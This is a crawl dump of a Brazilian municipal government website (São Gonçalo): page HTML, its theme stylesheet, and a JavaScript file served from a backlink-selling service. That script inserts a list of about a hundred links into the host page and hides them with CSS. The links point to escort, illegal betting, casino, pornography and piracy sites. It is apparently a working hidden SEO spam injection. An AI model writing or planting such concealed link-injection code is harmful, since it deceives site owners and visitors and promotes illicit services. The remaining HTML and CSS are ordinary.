0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2026-01-14 21:07:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 2008
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://mersinajans.com" title="mersin escort">mersin escort</a></li>
<li><a data-wpl="Reference" href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://oldstonewines.com" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.woolebull.com" title="bonus woolebull.com">bonus woolebull.com</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.bvifia.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://displaymediagroup.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://baitandhooknyc.com/menus/" title="แทงบอล">แทงบอล</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1768435661
body_size: 7074
content:
/* Charset */
@charset "utf-8";

/* Importação de fonte */
@import url("https://fonts.googleapis.com/css?family=Lato");
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;900&display=swap');

@import url('./card-noticia.css');
@import url('./menu.css');
@import url('./slider-topo.css');
@import url('./novos-rumos.css');
@import url('./accordion.css');

:root {
    --color-links: #1351b4;
    --azul: #114797;
    --azul-medio: #233574;
    --azul-medio-2: #1D519F;
    --azul-medio-3: #334589;
    --azul-medio-4: #226094;
    --azul-escuro: #172C4A;
    --azul-claro: #56CCF2;
    --branco: #ffffff;
    --cinza-escuro: #343a40;
    --cinza-medio: #535557;
    --cinza-claro: #e6e6e6;
    --preto-80: rgba(0, 0, 0, 0.8); /* Preto 80% */
    --preto-36: #5b5b5b; /* Preto 36% */
    --preto-10: #1a1a1a; /* Preto 10% */
    --preto-8: #151515; /* Preto 8% */
    --preto: #000000;
    --vermelho: #A43324;
    --verde-lima: #99BC39;
    --verde-medio: #27AE60;
    --laranja: #F2C94C;
    --body: #f9f9f9;
    font-size: 16px;
}

/* Common */
body {
    margin: 0;
    padding: 0;
    font-family: Montserrat;
    background-color: var(--body);
}

html{
    scroll-behavior: smooth;
}

a {
    color: var(--color-links);
}

.negrito{
    font-weight: bolder;
}

.card{
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#img-home-mobile {
    display: none;
}

#sg-home {
    display: none;
}

/* Fique informado */
#fique-informado {
    border: 2px solid var(--azul-medio);
    padding: 1.2rem;
    border-radius: 60px;
    padding-left: 0px;
    padding-right: 0px;
    width: 910px;
    margin: 0 auto;
}

#icons-fique-informado {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

#icons-fique-informado a {
    text-decoration: none;
}

.icon-fique-informado {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--branco);
    font-weight: 700;
    padding: 1rem;
    border-radius: 30px;
    width: 90px;
    height: 50px;
}

.icon-fique-informado i {
    font-weight: 900;
    font-size: 1.2rem;
}

#fique-informado-title {
    display: flex;
    align-items: center;
    justify-content: center;
}

#fique-informado-h2 {
    margin-bottom: 0px !important;
}

#fique-informado-colab {
    background-color: #8E0EBB;
}

#fique-informado-instagram {
    background-color: #E21BAB;
}

#fique-informado-facebook {
    background-color: #334589;
}

#fique-informado-youtube {
    background-color: #FF0E39;
}

/* Button Responsive Voice */
.responsivevoice-button{
    display: block;
    width: 100%;    

    color: var(--branco);
    background-color: var(--cinza-escuro);
    border-color: var(--cinza-escuro);
    
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.responsivevoice-button:hover{
    color: var(--branco);
    background-color: var(--cinza-medio);
    border-color: var(--preto-10);
}

.responsivevoice-button .emoji{
    padding: 2rem;
}

/* Tables ( Wordpress/Gutemberg ) */
.wp-block-table, .aligncenter{
    width: 100% !important;
    margin-top: 1rem;
    margin-bottom: 2rem;
}

.padding-0{
    padding-right: 0;
    padding-left: 0;
}

/* Breadcrumb */
.pmsg-breadcrumb{
    padding-top: 1rem;
}

.pmsg-breadcrumb a{
    color: var(--vermelho);
}

/* Página de erro */
#page-404{
    padding-top: 2rem;
    padding-bottom: 20rem;
}

#page-404 h1{
    padding-bottom: 2rem;
}

/* Títulos de páginas h1 */
.h1-pagina-titulo{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 32px;
    color: var(--azul-escuro);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

/* Títulos de páginas h2 */
.h2-titulos{
    font-weight: 400;
    font-size: 2.188rem;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
}

/* Menu topo da página */
.menu-top {
    background-color: var(--verde-lima);
    height: 45px;
    padding: .2rem;
}

.links-top{
    color: #fff;
}

.links-top a{
    color: #fff;
    padding: 0px 15px;
}

.links-top > .menu{
    padding: 0px;
    line-height: 2.5rem;
}

.links-top ul li{
    list-style-type: none;
    display: inline;
}

#data-atual{
    color: #fff;
    text-align: right;
    font-size: .8rem;
    padding-top: 2px;
    line-height: 2.2rem;
}

#data-atual a {
    color: var(--branco);
    padding-left: .8rem;
}

#img-topo-home {
    margin-bottom: 2rem;
}

.icon-social-top {
    font-size: 1rem !important;
}

/* Header - Logotipo */
#img_topo_site{
    padding: 0;
    width: 100%;
}

#img-saogoncalo{
    display: none;
    border: 0;
}

/* Header - Ícones */
#icons-header{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: end;
    margin: 0 auto;
}

.icon-header{
    text-align: center;
    padding: 0 1.4rem 0 1.4rem;
}

.icon-header:hover {
    border-radius: .6rem;
}

.icon-title-home-top {
    font-size: .875rem;
    color: var(--azul-medio);
    margin: 0 auto;
}

#fa-instagram{
    color: transparent;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background-clip: text;
    -webkit-background-clip: text;
}

#fa-facebook{
    color: #3b5998;
}

#fa-youtube{
    color: #ff0000;
}

#icon-noticias{
    filter: invert(49%) sepia(70%) saturate(4339%) hue-rotate(199deg) brightness(98%) contrast(89%);
    width: 50px;
}

#icon-noticias:hover {
    filter: invert(20%) sepia(61%) saturate(2862%) hue-rotate(205deg) brightness(92%) contrast(91%);
    padding: .1rem;
}

#icon-diario-oficial {
    filter: invert(57%) sepia(76%) saturate(6116%) hue-rotate(336deg) brightness(116%) contrast(83%);
    width: 50px;
}

#icon-diario-oficial:hover {
    filter: invert(12%) sepia(87%) saturate(5221%) hue-rotate(357deg) brightness(81%) contrast(88%);
    padding: .1rem;
}

#icon-fale-conosco {
    filter: invert(50%) sepia(100%) saturate(363%) hue-rotate(93deg) brightness(92%) contrast(83%);
    width: 55px;
}

#icon-fale-conosco:hover {
    filter: invert(35%) sepia(57%) saturate(577%) hue-rotate(92deg) brightness(96%) contrast(89%);
    padding: .1rem;
}

#icon-nfse {
    filter: invert(89%) sepia(91%) saturate(6182%) hue-rotate(320deg) brightness(103%) contrast(90%);
    width: 50px;
}

#icon-nfse:hover {
    filter: invert(53%) sepia(100%) saturate(403%) hue-rotate(8deg) brightness(102%) contrast(90%);
    padding: .1rem;
}

.form-search {
    height: 30px;
}

#btnForm {
    border: none;
    font-size: 1.4rem;
}

#fa-search {
    display: flex;
}

/* Listas Geral */
.links-pages li{
    border-bottom: 1px solid #e2dfdf;
    list-style-type: none;
    padding: .1rem;
}

.links-pages a{
    color: #002b80;
    text-decoration: none;
}

.links-pages a:hover{
    text-decoration: underline;
    padding-left: .1rem;
    font-weight: bold;
}

/* Badges */
.badges-titulos{
    background-color: var(--verde-medio);    
}

.badges-titulos h5{
    font-weight: bolder;
}

/* Destaque Notícias */
.box-titulo-secretaria-noticias-list-item:after {
    content: " | ";
}

.box-titulo-secretaria-noticias-list-item:last-child:after {
    content: "";
}

ul.secretarias {
    margin-top: .4rem;
}

/* Cards Notícias */
.card-noticias {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.card-noticias a:hover, .card-pg-noticias a:hover {
    text-decoration: none;
}

.thumbnail img, .thumbnail-card-noticias {
    border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
}

/* Carousel */
.carousel-caption{
    color: var(--branco);
}

#destaque {
    margin-left: 1rem;
}

#slide-noticias{
    margin-bottom: 1.5rem;
}

#slide-noticias a{
    text-decoration: none;
}

#carousel-titulo-noticia, #carousel-titulo-noticias-secretarias{
    background-color: var(--azul-medio);
    height: 100%;
    padding-left: 0;
    padding-right: 0;
}

#carousel-titulo-noticia h5 {
    color: #ffffff;
    font-weight: bold;
    font-size: 200%;
    padding-top: 1.5rem;
}

#carousel-titulo-noticias-secretarias h5{
    color: var(--verde-lima);
    font-size: 160%;
    padding-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticia h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticias-secretarias h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 100%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticia p {
    color: #ffffff;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticias-secretarias p{
    color: var(--branco);
    font-weight: 600;
    padding-left: 1rem;
    padding-right: 1rem;
}

.img-slide{
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

.carousel-secretarias-destaque {
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    list-style-type: none;
    padding-left: 1rem;
}

.carousel-secretarias-destaque li {
    display: inline;
}

.carousel-secretarias-destaque-list-item:after {
    content: " | ";
}

.carousel-secretarias-destaque-list-item:last-child:after {
    content: "";
}

/* Página Notícias */
#hr {
    height: 2px;
    background-color: rgba(196, 196, 196, 0.5);
}

/* .addtoany_shortcode span {
    background-color: #333333 !important;
} */

#titulo-share-btn {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#title-sharing-buttons {
    font-size: 70%;
    margin-top: 1.5rem;
    margin-bottom: .2rem;
    margin-left: .3rem;
}

#titulo-noticia{
    font-style: normal;
    font-size: 2rem;
    font-weight: 700;
    line-height: normal;
    color: var(--preto-36);
    margin-top: 1rem;
}

#content-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
    letter-spacing: .8px;
    text-align: justify;
}

.img-noticia{
    margin-top: 1rem;
}

#secretaria-noticia{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 20px;
    color: var(--azul);
}

#data-noticia{
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 18px;
    color: #5B5B5B;
}

#rodape-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 18px;
    color: #5B5B55;
}

/* Página Alertas (Vigilância Sanitária */
#data-alerta {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    font-style: italic;
    color: #5B5B5B;
}

/* Notícias relacionadas (Página notícias) */
#pg-noticia-relacionadas{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;
    margin-left: 1rem;
}

.cards-pag-secretarias{
    margin-bottom: 1rem;
    height: 100px;
    display: flex !important;
    justify-content: center;
    align-items: center !important;
    background-color: var(--azul-medio-2);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}

#pg-servicos-relacionadas{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;    
}

/* Menu mais acessados */
#mais-acessados{
    background-color: var(--verde-lima);
}

#mais-acessados ul{
    list-style-type: none;
    text-align: center;
}

#mais-acessados li{
    display: inline-block;
    padding: 1rem;
}

#mais-acessados a{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--azul-medio-2);
}

#p-mais-acessados{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    text-align: center;
    color: var(--branco);
    margin-top: 16px;
    margin-bottom: 0;
}

/* Títulos página home */
#servicos, #noticias{
    margin-bottom: 1rem;
}

/* Cards Serviços */
.card-servicos{
    background-color: var(--azul-medio-2);
    padding: 0;
    margin-bottom: 1rem;
    display: flex;
    justify-content: center;
}

.card-categoria-servicos {
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

.card-servicos-home {
    height: 100px;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.card-servicos a:hover {
    text-decoration: none;
}

.card-servicos-single{    
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

#col-2-icon-servicos{
    margin: 0;
    padding-left: 2rem;
    display: flex;
    align-items: center;
}

#col-2-icon-servicos i{
    color: var(--branco);
    font-size: 300%;
}

.card-servicos .fa, .card-servicos-single .fa{
    color: var(--azul-claro);
    font-size: 300%;
    margin-top: -10px;
}

.card-servicos a, .card-servicos-single a{
    color: var(--branco);    
}

.p-servicos{
    color: var(--branco);
    text-align: center;
    font-size: 100%;
    font-weight: 400;
    margin: 1rem auto;
}

.p-servicos-single{
    font-size: 18px;
    font-weight: 400;
    color: var(--branco);
    text-align: center;
    margin: 1rem auto;
}

#card-title-servicos-home {
    display: flex;
    align-items: center;
    justify-content: center;
}

#title-servicos-single {
    color: var(--branco);
    font-size: 1rem;
    font-weight: 600;
}

.menu-card-servicos-single {
    background-color: var(--azul-medio-2);
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-card-servicos-single a {
    color: var(--branco);
}

/* Conteúdo página serviços */
#content-servico{
    margin-bottom: 3rem;
}

#content-servico a{
    color: #0d3673;
}

/* Cards Portais */
#portais{
    padding: 0;
    margin-bottom: 1rem;
}

#portais h1{
    color: var(--azul-medio-2);
    font-size: 2.188rem;
    font-weight: 400;
    text-align: center;
}

#portais h2{
    color: #fff;
    font-weight: bolder;
    text-align: center;
    margin-bottom: 1.5rem;
}

#cards-portais{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0 1rem 0;
}

.card-portais{
    background-color: var(--azul-medio-4);
    border-bottom: 10px solid var(--verde-lima);
    border-radius: 0.313rem;
}

.card-portais:hover{
    background-color: #0d223f;
}

.card-portais h2{
    color: #fff;
    font-size: 1.7rem;
    text-align: center;
    margin-bottom: 1rem;
}

#cards-portais a:hover{
    text-decoration: none;
}

.icon-portais{
    color: var(--verde-lima);
    font-size: 4.375rem !important;
    text-align: center;
    padding: 1rem;
}

/* Página secretarias|orgãos e fundações */
.lista-orgaos-secretarias{    
    color: var(--cinza-escuro);
    padding-bottom: .1rem;
    margin: 0;
    font-weight: bolder;
    font-size: 1rem;
    line-height: normal;
}

.lista-orgaos-secretarias:hover{
    text-decoration: underline;
}

/* Slider Slick Cards Secretarias página Home */
#secretarias{
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
}

.slider{
    height: 150px;
    padding-bottom: 10px;
}

.slick-slide {
    margin: 0px;
